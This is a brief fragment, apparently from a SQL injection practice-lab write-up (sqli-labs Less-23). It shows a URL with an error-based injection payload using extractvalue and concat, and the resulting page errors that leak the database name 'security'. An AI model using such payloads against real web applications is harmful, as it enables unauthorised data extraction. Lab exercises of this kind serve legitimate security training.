 www.demo.com/Less-23/?id=-1' and extractvalue(1,concat(0x7f,(select database()),0x7f)) and '1'='1
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\phpStudy\WWW\Less-23\index.php on line 38
XPATH syntax error: 'security'